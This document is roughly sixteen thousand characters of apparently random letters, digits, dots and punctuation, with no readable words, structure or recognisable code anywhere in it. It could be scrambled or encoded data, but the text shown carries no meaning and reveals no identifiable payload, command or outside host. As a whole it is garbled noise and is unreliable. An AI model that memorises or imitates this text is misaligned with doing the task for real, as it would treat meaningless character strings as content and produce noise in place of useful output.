jhJ3JhAJu}OhhEEshhgpyr..yhn.OrruA..G9uJ.hy!J.aDACq.Jsir2.EE\/*S0azA.C.zo1AAEA.oorlCsJ.KyChvNg.Ow.ruAObEvaihnI...kaqD.x.tKE9y1Lz..EJ].A8hxJfpzu k.]AA.hhJao.uIkp].A hhJOvqu.Ahs$RiEEf...EruNhIcwq.}.7T.D.z.0KySI\'anOpJ.M.wm.=J0M.MN..\\ggyIk ]r..hyEw.8..DEhE.gIDrpO%.rO6wJ.q.h(AChCN0aa+jA.gCvn3lAE.\/vJA.ys1rQAI..C(Cy0IawjJ..C npCpC.0jaxjr.OChnAO!9hhaA].hLw.OMC4AhAw.ic.AyKn..ADE6kA0r ro.hA..nA<oJrhqONO2U..Ihyh].K.J8pgA1wt!.9dgo7.KjJkvo.OAD4C!v9yg57.K.JzrNA OAJ=srAskCj3oi9 gg7D.j.AJCpgDd]-.&.sJOo4Dw]..j.gJAvuAoo.j\/oJ9.gA7khT.CCp..M..a0O.AN .zoEhwJIvi2A]gO.q(g.oIAaE!Ni.EOyOhzhKzo.ukghOhtqpDEzkC.rNk%Ox.wn.$O[Nht.Ah.hrwgvNuAE.s.6.Myy.rAnhCE1aAn.aIAibuCmOhy.a.l!I.uE6I(na&I.-hAhnAACNJroj#zcgkxlEO}gAK.E..ArrwoK.nJO6oOahht DrD=O1rzh..yC\/ASSxqA]4.IhpEIE.r.y!nB.g.IaEEJtI.AA..0g,0iOj.AAhgmv8-k.rlp%ixgw.y.A|nO3.ho.A.wACfhc+yvrhOEg$NO.rgAS.nu8 .d4JhrnA.O1DfOc.C..MN7u38h.hwmkyJl.AE+.O7...ASq.h#qtAxrAAhrCK.u:SmnEgEwgipnM.A.hao.J\/h.hM..Ir.Ohr.r.wsk.z:*w0h3Ehxo0hk..lO"hAthvA5pN...knEASphrkOBrhgjp..CCmn..p.DaOE.r9kAA.bzCz.y.hAJ.OtErxxsq]wi...OgpluOkIIkICA.hAh.DAh\/mO.8z.O\/ho.9zwawgEv.D#3nOAIh.uq.rs.hpCgOhhi9DlI.M\/Tu\\.a.A(u.ua igy.4O.h.g.ydDIJOwuAzgikhwAujulhIxJohv.5J.CI4zQIh#&.gfkCJah*J4KiJEJ.AADu8hhui hhK.fJ>hhC6OJgh7giCpIgJJhx.iJuC04rQIA.Si.rEAJ.hhJ5K0JdJTEJ.MDg8IrDuu.CAcAkJT.pJph5NIhhucCMp7gOMOkCz.<lJ4J\/.!AIShrgCid!.A5D:.Sg:IvI..D08u.pxAK.f.>.hu6nJgOKJtkUg*Mzk(zJ<JJNJ.ko&>Ojj:J}hpJgKuJKJ..JC.h\/AuC8ivhJKhf4>$h{6OJEhkw(C8IgJnhw..J.C.4hQkA.SA.tN.JOh.JjKkJ.J.NM.IDo80gJ.OAuAIJh.zJ.hDNwj8Jr8hKEr.zOv3rko z+<1rA4.9pd...yggu8.AuiOA@.oCr.KIz1w.khlrIJIg..ocAf.J+8.rEO.ifmE4O4EKAv.uS\/kM.hpEhg4u..)wA...u6I.ipJrA.O.u7.OJOEsX`CCI.9.v.ungl eOgJc.EIIA1..ci9k.vvuC\/.MIhOM.Ch.gKsaAyopIjEr.chEsj<."tgrP._.O7xKsziy6...yc.mT.ntzI0nOg38Ju4.CampfhItOhACg*hdkign".A1OcrE.IDhr.oig.O9i.I.kzI.0M.`.v%EizJAgh$hDr0JJKAuuAgEEETI.13w.DhJvI..s8g`sr?E.uIAkgyhzD5u..OIArsOxv.ux..)nkI[Ck.gIYAyohEQr.O[knAXN.hMr..S.hIIIhugxy.vh.EErKO.$JCg.oAIIO.pAJ*DAoD.gjjo^.a..N.Z.i>2.io.vNsWwcD.pOgsIO.w.?k.uq3) 2hiAyhh|yA%JdjI.|uqrgxg4k3NOSh..SzhOxJuiC0OiI\/h g.Ogo1Js.uyxAoh..hA ihA[.3Oxhav{qx6JKEuhy".garIEcOW:xg..q.OEJc..2wohA.iz..aKn(Jwr.neA9cIoKE+-.S\/tg.CgiEn.#DOg .#)N.cJ[.ISKA h0.#A,g8AzI.XI.pN5Iuhnq0g.zFzC3MgtqchczAz>3Ehzu.DJx]guCoA2h.OaOyhuvNqwghgJnV.A.h.ichEOtJO.cpCon.I.r.glh+AcElKod9n-.IJn..)!kE[hr.xKoOAKOAiw6UKAuwypCziuSTAE.nI{hoq.&EIDraor.ojrIwiJo.zpm"3.ghgImu0CKO.wNsWtcpD x.ioOqj.%kdnI.j2?hIJIzDKt AehirC..AsoAAwN.?.E KNlJnoh.AocO.rIA.Cc4CDt..E.(.vcCCh.vE.iOIo.=z7mh3.ggq..hggIh.Io0..j.Ihag.lArIg"0NAZoigOOMO6hcKW4aGIsOEgtOChEIAIE.O2ki.C.haKolgyOA.ErKlxonO.)J\/.h)..sJd.kmAoktAIkO.k.tNAkihrJnKaOnhJhh7n A.c.KiOwrKAllMA.rMIgk:Ec.JTmiNEg6zcgWOna6.I.hIzwm[3EgDg.rSogEK.I.oKKlIyh.pI.h.tA&DJAhcJu..)I0r[IKyo.tzI.hAg.yzox%hd.IEarOhJhrkk\'AhchoxnxoiAM.AK.uAyhOhh qAgLKOv.OEviirksz!iAiKkO%AdOID|NqAg9uC55NES C8lh.OT.dArhkvOKsO.gCSg.IOEn`EoycI.KTl3t2Jkg.!CCgKIgMk`.ypuAyzhncoMD..gCr.JMoygJuu`hOuwmy.hCcJMv.kgO)nJsszgCAh.SOSz4yChpc3Mi.ThwgMo Ij1AgK".M3C.NAN\/I0p.$rywgV7ndJIJhOz@zNpn.#C3\'jAOEC. Icyj&n3u2IhJA.CyhyI\/1SwiD.M4E.N0N1ICCA4o.Oix+g.j9JrKO}A*.CC.mMyOhaS!AhIMAx.hI1.JqlOIhKwoj{l..wAOOgmA].yQA..$p.hh.w#I.ng\'hAk.eDE\/tiO.p 0O.NC0lA.IN.Ihnjg2hpkI.OCkaCOxpJhsgq..y.j.p.wk.zCMDJCPdhuOOUN$t&OKCJl0I\\4h.OxEID5Cy z.IJAgh..EmNiCkmCw8kgO(c.xChC.rCOwg..IupigmCuAAAnOAI.ApIhvg0.O0N4oxzACh"NI..IME.ukEEC.zy.yA.AyNwCCaEA.g.IAJEy&niirK..f\/IhqD (.i.A.hfMD4silS hQIOiN.kafIek k.h.CND.uhOAhNAK0.o otuC4JAu0J.IOjDCJ.0gIhoYE1uOIOOyhI.k+\/A(.hIhCMEgiMAE.sInAsyxAhhGSJIAEJ..4moiEpA.jCyiIDN".pIApv4.\/i.ODhuci.z4(zC h..oei..h\/SrNa1h+xhSD.ugi.zAIhrgI.OgAOM.4wpu;[AI4ArJIhOAh*g iAAo.iIxEpIOuiI.nAhpEtIAjNA3iDhpIjOhDAgh4JCzjNapAvAwN3.OIup!4rIeC\/ICEA(hiI.wK.Aph.Iw@hhs.JexA&i.I}gh4 O 4(IkE.CpjA.NmHI`gOhJkihzzNI..AjCSTNIG.Iahs.zAAh.J6IkpoxC.kKaI!hrS.A.CjhJ1.+Sh.DguuzshKAO.uEDu#jIhCGr.NX"I.EIidud.No&oh.AiIlwO.uEgmChi2.JAChJgtiI.zi1.gAkoJ.h\/Eh.D!uOOahhOhhO.h+J.&g2.&h$Ar0IIE;OIvO..JO hKJDA.0#og;y\/z.xDAuCiziShc.Vi.gD.*bASKAu.gp.jgighjICOuD^g|4KC"jgagA.ANNl.DIlpu4wI.C.IfEJ(Ji .%KOAIhiII@hhh.Oe.Avi.IOg04iOz4.ISEOCJ.JIErEOLArChOII1.AjhShNnG4IOhO.SA.h.J.Ifp3xh..K.IihOS.AuCthO1v+ihODJu\'z.hiAE.JEguhjNhJGC.hX}IDEhgq;I.N.qhNk|9.IA.CDhu\/lup2IA..f ..cgoKD.C.Dz.O8.KxzAIOhlqh#hwJgiqwN4dC,ipIICO.J+OJJIJ.IOh.AIJ.K.nv".\'0..K#oI40.\'d.O.N.K..s..vJJ%giA-JICa..JIJoJui.h{..JO.XaOIA1g, #EOO0IA.J47IYgoy"AO0.#mh"qKOEJRK.Q.vJrJCgNn{JtK2Jw8irIKhsOy.rEuEJ\/O.J.nOLhdE,MO.JEIJr^J}JkOiA9JhI.hAAhJC.u.hJ*EcvO-J%*hI#.(xSh} yhshuvJzt.qI#.800hN.J3o1m0+K.{JpJAIzriAOJ?OIAoJ..DdJJo..JIJJgyJhJgh.(pp&Ic.sf..AO.JxOhjoE8dh,NOAJOIX,+}O&N..AhJAI\\r.A.JD.3..J1Mhvz- %nqOIMOyJk\/E. .zIx1Jrg"E9xEc)\/.rsCuJ*at.,>#kKJJ.Jx7u$.opxE".K.kNwx"]Kn0DR.l%JOJfgIn3iu.\'DO#Cwc_Op.rN"99O.hJOi hs.OJiCoKcJa\/AYzo.ACJ.7r$Iov"tKp.umg"xKhk?Rw\/JJ8JOg.nyizOJJznIONC..cJOO,j JniIht..J8CAK.Jn\/\\Yyqk"kOh.JJrJA3c$IJ0JIzC$go(RArEJ(JSghn.iI.wJhrv.IO..vg,y ..$h; A#JydIriJhj.IiC0Au..JIIKA JKAXD3vJ$R<[JyJhAEh.zAuiiCp ..mJu!E hvnrOj3.uo.25p\/E0hhiSrhC.OfI.ga-#y8w.AE.d,,lp.IgOmJJIwh.JhJKO7A*JhOzAyJ..gdMJzKCJ?J.E)Iad.r."ly.)E.Oquu *gh.inINOAJr\/r,gq0"hO.kJxk".O,0.wh"DKD0pRn"IJ.JM.AMaUhJ.A.q7m81A.ID.#2w.K+jONNs$\/izgACJrAS.IJJJfAE.jJrJzAlhA!.iupc.kmEuO.EJOJwEhzIC..AJDO}gwJ.ifh+.4JACDKwJr\/ ,.II>A"rK.0.x."mKkk.wk"JKk.gIliojhOChnniOd3kuj.C5o\/O0EhJrI.inOuEJllgqe#hAJN.Jsshm +h.htp}x&w.7pr#N(l.zl.")\'AhIJAElth-A%JntuAU.JNAfo3mh1].CDo#Cw.gJj0EnsN\/rjzA6JJA..kJcJNAnIwuo$A@oX0yNhMAAkITI3I..ICKJCpk.b\/aEEOAIA8h hgN\/qSOOpkuWAnDIolK3n.Kinri4<C".9KyxhghSoAjCO`Cwch..0e)b..DOCAi.-h90h0IxjDyhoSuI*Sh gvggp.sA.m4.onCjAw.NJhD0.q+D-TOS.hJtJ^O;D .CC03!KOACJpOJIi.CC.3OKCANJo.rMO.hIIspTg.jiaku2J0EKrlhKIAAJgCE.hJ.O.jEJKivhA.YJ.ChlD,p#sK.JgJr7i\/ o.xs".Krkywk"AOA.EJgJ+o.O\/skOC.Ok 2.hApooOUpJZAzmamy1O.dDC#.A..kJi.c.OC_$+AIk.v.$p<$JyJAAAhoJhJ].EEh.q.j\/g`hvIJJJ\'3J.J..Igh8r."Eyh)`.Im0uA*CO`Ji\/l\/hohAhJv7a\/IJgJA3h, JwJ0z0\/AJyJgoAOgs{n\\+gkOihrO}h&rSIhIp.Ir.rf..OchoiDNChDO.h8jINh.nJi.ODJ8O.rZcr..E3NaJAMky.pumw+o.Kl4}a&I.kpl#.(O.utg"h\'.hhCviJ7E%"hmKJoO\/uSO.zp4ILO.J_hh..pKu9Jq.DOrJEO8gKECdM,yOoJqIghOJ.J.I\/h4ADJJI.hgAIJy.5tO.OJAJ..2S0-hOJynIk1$rOJEjhOJCA.JJuJDJ!iCho.DJiCJ[I#wK00CAOJ.7w1Noy"CKC..m."sKokE2109gJwICp4JogDhcj.A0s)CK4gA.h$.;OAJJ0l0r9J*jCIcb?sh\/rjsAgJwA\/.vJnJSAhIsu|$J@A.EJEJh.yE..o..vC`.rOjCiIgc.S$uvJh..hhOi#hCphIh..fO.acwo.D3CyDy.M8AIIhznAipOmJoOvvCAANwJggsy\\sDmz+,2A}.&h.h1j#.(O..xy"h\'2h.sq.iJDJ%SMg_jJ.\/$h;gAzJ.phrAJ.jQIEbOsK\/z.gCh$oASwAvg$C<.JcJhAuhKJEJuEoI.hEr."oys)v.zs1us*qOzJy\/I\/Oo.ArJh7h\/lo."3Og.NmA".OzEO2.0Ohhygh9.jfC.KOnJEOhgCE_dN,jOKJ IohhJ}JAIurvAjJCIO.uA.Ju..9..sJAJhS.u.U.JcAksCmz1j..DA#kAw.pJkM.AEJ.AA..J&J;A<EEuv$c@nN.AI3olzCJ.EJ.O\\gSJpixh\/.gJhCwK{Jo\/IEp..kRAOJ!7$EAIAoO"OwgguvnJJJJzm\/tJ%JJohD..SsJuOJCOhJOnALOdI,.OAJSOhJrJiOiACJCIohIApJE.hxM.JJIJ..C.OODI8swAgg1g.Iyu.Ots .hCnlj.1.VOhIArADyDN.uEKD nJhA(hhkEoxN..EJIopg;s4kor.kyghgI\/O,.CiOI.g yvhhhK(Oh.Eal..uTsIy;Eo.op.sO v.Chx1k..OuAIhg9y>}uS.hhh2ETOzK.pI;!. .OhkvO9CIA.IAuEJ.rmNh%p.AtC.OA.o.i3OhhOOApkpc.eAOh.ugA.h3.kOllNKNkA\/zhc<.DCr<)rA3Oh.g.Aycvwp.JAov0c]ShOgCvp.KDhoyEh.D.ri8gzngikw.AkC$3.g.o.MMEqwIj.g.5AMIipuIodhkK%Oygv"gcAkc.D.&aoA.EhIAkkCw.kN]]zil AhgIrvq.gJK$h.A\/..KOoC.hh*h.9hACh3O]DOl.A.gch.q\/gAIA.HcJDokmoC.lg#6SOy\/.\/sEkwh.hOhAAShksO*hgfAhEt..CCKOshuf6AgvoADrwh.E.OIu.O>EjKwoMgiwbrpuJ?T.wT..h.ICk*igr3"hhz.tMo.I.w.rsAJ.cT..JfzOJAEhvrAiN.DwI?.IAchtsl.IKrh9nwghhAJh.r.CkiOhk..N9h.,KJ!h.!..TdOhN,Irr.u.v7O9zDCv3kIfhMHlIe\/ruOhcr,z.Jg1ahfoIJiOoOnhsAwOu!a2h.xdON.;Auwn+KgA+OvAu4wcw.2Cvjs.6t..+OO..zA;wAygz..B+WpEghjnnrod.8r e\/OI.uA.wn!cJ h.AJMB,jJ.hK!c.\/dOAnw.!qJ.hEAUEn..DOs#O\/wuklJCI0w.IgWiCDjCun{3JGxrAIz.\\OJgMyJhy$c.JC. CgjoA jzUA.wA0M&\\EJrMTJzzIe IxhJ.EjiBOyfOcuk.8Jg4.h.AKhAUrgh_.. SikEw`I0W.CuJhKhACx.B.JP5wE9sOJ.yIhk_k.{S.k@w0g.W4js.urO.gAhy.G[w0s\/.kEh{.JIzhAAuOh..INDMJIJhA.EjhBCyJC#FAAJhKzpizED5yh0N h)6(OIrrgjpA0ODh:p..dg.EJEI.wI.CAI0qhz\\iOgw]thAOJgzAA0Egukopr1JCyq0iA\'EI4o].N7M ho6u.gsKOxM)AMEAuAh.Jhz.3.hCAOEggcy.AC.CNNMAhn6O3)gO>,Dw:hO.J#1h0.A)EhICy.A..pN.MhqI.vxgE..ai.E...CEK.ihhoEo.Cw&.AOc.A.h.qI I..3.aOtl 4hg.p.Ezz.hlJohu|jArJsC.XgOoCAUIA:SEDhAcxaBrJyxhM.J#I.XhOrIvUIg.+AAfyIGywJ|1AjwhWciyXCACiwUT.EA.u.\\zJ\'NIJl0DO.IqWroJ.oAh.AAhoxUygg+SA31.)OD.z.pj.ve1jDyE.JJywOhr+.IAZOk vip,hgzzg]>hJ3IOTO:o.CdJjl]5u.|oJhg rh..J.xBADzkJdhO.3.{ag.o!.MJJ.ygP "#JAjMXhhkAOC4uNJjzEkwkOMDJJhhEyJE4a|zAMh..oC.JOu..rAx.AhAAOCJmjrJ{0KhS8D.IAZOk .jao.9DMpjE...1OPh.cCk_gCyhgZjp.br.Aeojai.Owh8hSb.JilgrIECOftA.dOrugEDCJIkwE5O.IiM...90.h?9.p@OCoAA8i.\'pO.mgh#ro.rAO2IA!ghOAOhACC.hrJr.uJw.hJ:w)Vah)UuK?SpDrJ"Ig3wJOMIu.|OA.CCDvJE.iJh. Jz.aJSxr8.s0JOyrk1kwI.hAAkysEEoE|ygKBIJiopW-JEwit5AyMIUrg.+DJS4A3.J.Nwhu|J. AOu5vSObJASJ.rAhICtlhJOISEUh..AAog.qgvNcuJ3wJONAp<|gggBJ.Ay ..pw.0M.u g#gE8tO9zOi.SCO%u#.3JJwkP..u20hA\\Ogy.$C DyIJZ9kwvk\/\'ssOxEEh.upbv.AcO.wJg.hJuxCMjO8.a.JOihEkrIOhgJ\\zpuOh.J.ygArjgJrrNEzJ0w.t.J3l!rhju_.Jh4Cbr.ISw\\u.OAzuEJ r.EJp.yAAII}tJAshs5Ar0J.o...gONOu&b8OrhhJE1.ACxk\\k.KJNMthy{OAMhEY.J\/.OO.CIHvAOyhDOAkx8hCFo.xJJxIcgp-YoJS..OuIiHugIOYIz\\\/ggFgw+{pAgwIYCi.i.AuiJHk.EAKiI\\y.JJmNhJ"0EO.IoYOos.A?JAOohHggA07AJ1-g*ZYr*o..yCAvEeAj7ijO9hkhGrI.nIxAjgA..C.cI+igIOAyKOkir.S00Dhw.C"I.r..hMgDysib soDJI(qg9..hsJrzsgC..rDO.vt{ig.4OwhAyKwduI.<8ug9CO.JI\'+,DJu2EA}`Nm..MA0uMvo{kgCAEiIJhOgJhKgw..E2..cEoJM.opk(CuEIp`JohC|.AOi.D2hyzxO\'J#IwuD.AwJ8D{4Jhx.k.k"Ej.oO.Mgu23wJhp.|gKJihDOz.zwphWJJrghur.oywV0JIyhAhjg..OhM0ArypGYw.|.AcizDMJqwIWEi\\XrOFpOh:h.Ahi Ug.?AzuD.hODNxhc3gJKN2J.0r)Zk.Sgv0O.IkWroOO JphhpuhuAu..J81jAjxX.hO\\NIpo3CKJxg.wAMEptl.oA.hvJ.rah8J wCegJSk\\EoijuA{ACAh.JhxiA]z8\\Cgk.EJ\/gO{yAwg.kIDOj.ihA.jA.kEptSAOyCD.Ahz2tChhJ1zJe4J kr..CCAi.CAAu,.4E"tOggOSS.\\ggOAOEkpOMh.e1gO...Jikz. CIA}.)AvxgHJ..AxxC\\s.AJCMCJ wCc.J.EyiOOJE5HhgOOCE.\\KghF.gu{.Avg6Y.j.i;ADjJHq.}A.jI\\-..JOM%JyzhchJc.OJJ4ws\'J.0gAyuh\\CgOFA.EJ003Oh.DJh. CEAJ.EArxEAoeSj.i2CIOsrAOuK.E OrO zkhryIz.`C..CIcC+.gyEC.n.hODg8.4IzDAIofVIyvKykMA-CW.h..ch2.jAKhuUCgAh.A\\w.Gr. Ish.p.hTA...JO..CqA.M.pRs!Jdynh0hgAuy.Ero0.Jgz.CyxepJhMI.gh9wj{kJKzoOh. A z>G.A"g8.K0hO.JyS..zh2Ig{.JC1.h_hpoz\\gJ5NDp .8gI..1AOC.MIwhX.pjxB.A.O]EDwO.aO.AEAKOhJA.IA.xuhgOJ.K.gS.h.E.rw.hCA.hDih1..\/.h.4C.DESgwyiE.gjh.kKojJjggE5v.hkAI.AI\'iu._\/.whz IliJIuNSrrfJ.Ca8.i9C}.OCh.vIugm.pyEE.Dk.kIk.kgoCybiwgCIEvh@Jk.KIhOOlhu. EJOwnEcK>.*c.pCKAOdD1dC..uE 6EAkhIErrrSah.aEEwCJEjqjO..=\/4\/DDNy..t.AyJC.wC.gf.O+..8 " sA..2\/hkh0wjryw\/gchO$g4hn.uIOOgIEgy\/\/A.gSJ%k0p.Ji.jh.ogiC.j&I2Kdv\'.OSrDCKhy.].owkKw.nEt.8NwIMo\'I.kgIww.IAMv)AhIgo|I.kAz.I2z{..NCIk.\\.u8>v .iE+$ICAC.5DhMAAhAxmCqIKAYwjhJEk&AIEuJOpCO.XOv.rkkOohKAArKAjr..q.hA1CEx.hSJAxIh7B|I.nYl0IC.C.ksE.ACr\'8g.h..vtitngr.rEI.qiDjJK .|.AJzwetJ2AIJdAuwOkCK+S4kiOO.hCOc..C.l.oDAhhhnCzi.rO.h..jT.uOO.s+9sKgACipk!Eh&.0Ocy.IE5..mkKes,|e@h.AEhynF.C?+Ahzs..+xIKnsu.hE:ghi.u.^JJN.\'CohiIJr.cJA8.Cd cj..CyrC.hhO.ICAr.tp.4fiOIdAhmawIDkAg hpty.Oe<y$Hw.kCKF..d4uhgi#FhSt-gCA2yIu.sgMvhDp.uwO.yEzwu\/I.kcCE.vghpAOC.hhJ^v3\/p.sxIg0.y\/h8Jrl0CzhgOvm.jAKrl.j\/dwFkwAAz.h+kjNaOA.a.CAJkkyAV..qggINinJr.wK0haJO..EO.C.gAC.rC.I.A.I6. h{.pOzhw.CC.#.vjVECnIh.uJ1.rAEkg^ODIhg\/kOJ.Ot&kw*IEU^M.AgpCEMO.CMrOyOOO.h.J I"xA.q.hAJMO|I^hDfhz\/\/.AhEprOsE.r..g:I@h2...Dn\/9.Ohr.hwMOzM8J=CAIlu.CCO:DghS.rAJkJ^gD}h+\/E.OhApvOrEgrr..:A.rIC|EggogOJE.rIguCK2C."\/\/AEM\/uA..4OOKyMMyroOSOAhaO.i..h.DA7xB8i.oh.E*A.Eu.Og.gikhJ..K.OAh.j.EwOhEg.IAhugji.OJhIghl.hh.Aht5AuuAOu.A1h.8ryN.*Ow9OEgp.rMO9z.yE.kJh8sC8.zoC_r.JIt.IJA\'he.su0EhE\/z.1.JqE3hs.IJhPgj1!h(COnk5ruhAJu..NgO.gtEp.IsgCzhrhD\'O.h g*kD.hazEnzMsJg.IOuAA+sShMhghJsuDK.<m gO08^ODJhE}IE.Ikwiipn<.5IaCCC.6O1AgIy.m IJyIAhCASIEJD.uzlIhEa.I%hgs9gQf.oDAgntAyhIAvOAg^JJ5mCcuyKwJI5o{C+ah.Im.hg.kCIohICtAewwK.gOrCI0hIrg_Mnn9KDsueOSaIOJjCurwsOAO3OJjAu)wqOOONuD.zEEADguAuhJAu0Jv.O:C.avsIgIriKOhOCIAOAAxOAw2.vA=0_COICDwui.IO. C\/ouJ..ob$k.iuhDOACIojkA!yw.on1qA8h.ASohv.O g..zCAJh4E}OR{JCwd}.dNO4tCirhdIhhjCJASOwx"OA.OhCI.^.C.vOpo\/.OaqIocCJa!s0g.rhsrOhIS4._.Ov8mgjuODIS&fDK\/uu.kOExAJ AJhwr#k\/.nOc9SunAwkI.JEAklV.IA.}dEa.IA.jPw..oO.}g.gJJ"3.hhEEOrIIJA4>.pIj9g= _@rnCawfiCfpIOzNfJ.g.I0..lEKg.CmCJ.Jphg1Ci2j.{CgII.IACiIknIJiAI*f|ISnho^AIi;khg-Cn..IOph5kaEIDhhgE.Ca.Jg3pAggg01dugp0z\/..hxIfEIrr.SoT5=hI..rKyN3OAo.S.huIEhIgh0Cyr+.DsMnE&A.uh+tIicAChI.rAo.nfK+\/O+=IJpK?A.kqg8pomgp.h5gOoulE.4=EI.hDx.7Kg.KIvW4rCoKgoOhwg=rhgv.gDKTwh=Iz.CA.oI.h..5r.tJgjyOhDw-..CA+kwuD1hhulCv4oDgO.hwK?.$IKhi.Crh(EI.rAg y.hEiDuA79iTg.I.f.w(EEs4tD.NwWDCagfOlvOOuJ5s4r.hCchgInqr?yOSgJn588gIg.sTfiwCEgIaijl0I($Brh..E..rh3orSAa+OJxIKy.hhxvOiIyhwCsgj.8Jkghgnru.D0t.irOnyo. KUCA=IOOg{lAtK=zzg..w.Con9.g.60gCE.ODy.CCrIAlsIhpEGz8{gon.GOg.rCA4oq|ugyiCC}..0w5q5tOCgioi.E.v\/OSOCAsJO.hUS.as86g.niGiiA\'AA.\/wOMgEAk.xIOrLE .g.uAkOIO.rrA orA2grAKsjI)v#S-.ihiItjAu CAOOEJ.kiyl..rTfz..JirI0ACyChtE\/kCCh.g+dwIrhIghnNEth" sN..iwv.j.3hs1h.JO1rb.Ocqk9w..t8A`.Of*uKi.KJegjhiC{u+Izp2.lki3INo.|J.JiwIqOTEB.tpOo.CJI.p._..K0.OOC.Cy6KrAt0h8yIOwumCDomf5u^hObh. P..\/4IAzMpJzCJItu.C|OSDr#r.hnugmrkEIhvg4!AATOyO.u}AhEmuMA8zJDE.ha.."jJ.rhMOjhIgy=O.\/Jd8..wfIwO.aEQAtEO.EgwKNo\/kzhnyk&h6 p.zvxzrhA.MUzOgoOysO5troOvqgDIKsoJgJihhgIkraA8u.IWjhskgCCs..p.sAgCOIEhRCjoI..OChwJiofaJfwugzOsouRIE.s.jJ9k.fEy.AxJf8uhhhb\/AgrEO.EiIAJyO.EhIvkIrnurj8..AAog.hyIh.!..IDIgigKhhw..yl1uCA.CS.6NuoA.DwoAMSksk. #W.h....6A8ag\/ggl tzC\/Eh&dKNJ*.0.qO\/AzEJkupr.;SgjspygAnOxgODrgk.bka\'8\/gAOswIAuDT2A83k$ruJh.#.Cilkhshgy.glOp+AXCjoJnrxa.IwEA]DOsSjE8k..yhIKuJ.JAdJDhn.hw..hw_ACOomokcjkAAu0.hfA.I+zuAtohhhS.wA.rhlCIgri.[Jg8DhkyxE.Jv... OkJy.OEbA%h...J-80hkyI.r.O=hrnxn?O8NkKghAghOAE.wE..o.DO0..DhsDA.C.0roV.AA.E..Cl.gip..E3nNuh@AdEh.MogxaOrSAwQgKa.ow. #K...hIK=.lpb.%ICuOZhxjhk.EN&kE3O#Dz64O"uOgh.Jk9kh.dN]odroer^OtAlhxC.iOrNuh.8.wJ.Cy0lou.wf!.o.hJK<2oOtD$O\/Jl.tAig4rhgDCdrgsuEO} A.Ei.n0..kOJDhJsIw.ANsOI6CjEk.EgjEniAaEJ.hgh) g.DgzdO1D.OAJv.hACgIr ghC"rOs0.ZHyhy.8gAAu.AtOjChrbi.iTCurkO0kh.wD..wwIXrh.*8fKrkyhki.IdgEvI\/uyhNy)rg.<hzgKOcpV..oA4kccEm.IOhJAKzJ.Csyk..\/dhr opzC3(.S..PN>.Evoy@CvAxh..kxfN.gI.gJo"hkO0hn8\/QJqJoghSAi.D4tuo0kN.h\/ng.JOkEgCDEhEnw,|s$.E.yA.rcAfJA.nTzE.h.SC>k!hshAAbl..pPJ.Ap$rg3O<JOOhor.OItEr!.xc.AsIhK<rJlh4JgW.$..Ohr%k.@h..+.SANg.hl.IrkK4wgIS..0l1"vtI....8ACp.5D4.lw8wEohCrE.^hr..pt.rE\/AO0Ohp0.EfO..qwOfhIxI.rDcK gJhjgA.Osiy7hhqC3puSCI.O#A.Nj.hhE1aoIyw;gOj.DIE arENhkzA.JIB.A.pAfhh.EhngDE4sh6 Adh2.uKrCh(oKSIho.w,IH."k&DAk.DgcCKxvn6A8J.0gCboEprgnS.4Oik2kvocoEKOCz.SSA.IC|.0H.gCg8%A.O0Nhpzwk\'tJhSDchg.O.skz{2h\/gSjhAIkv.rOns#uT.OtJkuO{gCk2@hOASduSAEl,rJI.OzkdNsoLD.yhf4.EOjk\/qmMwNK).hOgJk..EAiC]h1..A.hg5htOA4EJE...N0bhJIkor#pOIEhCAmy-mjgAS.hzE2wJ.hI55[ko-..pI\'y.u..AJ.hgxhOIE#hi..spE.8.. ig{yuggCCmOOh0g2yuFqkCcD3thkI.ip.uEk.Cgk....:4. xO%\'N.tpA.EJE>.INAboJfk.rnohI.h.AJyhm\\gySJhEEJwk.gIh5KkO-.sJi.KhyMmh.hIIEh.kyRhy.KEAqi.l.MM5ziO hrwvmS20hlxEr\/. o....iACuJtnz.m.xhPMM+N.)ggC.r7Jv0AWghyhNZ)gnDz7.if*2C.g.JNC0$v#t 0..ggCbyE3^!O.o\/O.peIh5.Aih..DHwg..r.8qNDO0Clztlrt+.hrx..hgrC.hCnrgKk.D.nhuOA.. Sou.AgEhfnEOE?NOpA..Ehuu.uIk.h0.AdhA\'wOar.hcAbkAzksE|...Duzo.T61h3NA#fwAovwhj\'hpM.gKkC",shr.E.hO.Atgp0.\/oChaCgDII@r$ezq0.fA2OrOh0wrhy.lrhL*y)>u7EAr..D0MrOwCg%qEOOg..gCJlhI85.%gN#o.IzhO.nD4uEHhEICz..OCrAku.mdM.OAOkIc mIhoICrl.CMhyOmy.kT .JCI.IK3DAup.S.kcz8J.JEANkIhhq57t2iugII%.iihhr.3EO$.:jwmqC.Ksi.jiuuAcC.Apr%A.hEOM.|h.AN I`IqhC...cL5OCguu..vi.u..KgSgJS2h0\\.c.wwO.kyh.D.ow@K.gCswCAS1`kfrh..gDiA.KgusCgr.#.gOgupM{O%.Ikp.yaKI.Inh.qUO gCi..Jx.r.vAgOr0Ao.nwww4;uEgAylichuhg3.ysc.hO.r .sA.s3CrnEmmhgIiz.eK^Cgdr otA(.0Oh.hAJ\/gyqNt)r.h0.t.D0D:. E.C.gD8h8iwOoCk#.NE..hayISvgis....nEg$yJvA.i.wOIAMn\/IEA..OE\/.[yJaAlKDMhOHKEhAhE..isg.OyS.gNDvyrhC.EhIJhJKEzzOuw.ACCCz.6jkOONE.h;ii.{czyr{0.Eqjg\/jJ..Jgi .-gAsJg..g.AOAu.H.9KwgoAAighqCi 8 O.A%I0..JyKAwOirEf\'xgmCE.I.kKhr.nN.C.wAu.Jg.A.hpryv.-Ek>Mk.AfA.pCIohJ.O.EuO.si\'.C4ugKhnJuD!0uh*OAghhrgvg-9k\\Mr.t.gLDoEJyOmE(O.sI\'tOACKCI6*O.zjr.ApCO}hn.qA.OChhD.nqhu.tq2Dkp|gO0CamA.2DpyJ.kgI.hCnNwhN5JpgOhxrIhO...n.nNAOhOAgOJE.ENAunAvI-hooK.Ntqg.A..O.huo{My.gf!..\/kuAAEi.{y.z...hy5.Odp.k\/Dy2{wnz.O.hzCpO.sC.A..3K.EhAbvgy&Cw-D0u..I7BzypCh..MuOqp EooO@.vtx=m8.EpIu=NChz.v!2.rEEhvEgqzg8C.C^wh.fCAz4."IJ.kgD.\\jEu2.CxCh.Cm.AhOsDw Iyo.g.kkAvhsrgOChhrEKlwAr.yc.Sp_hCwOAzO.ht.a.hIxN.I.udougzCtCADACuC8.ptqh.gAnjEsrNzhOUEu.oIAB0.7.\/Op.nECN(%4KysjV..gNUIjp.. 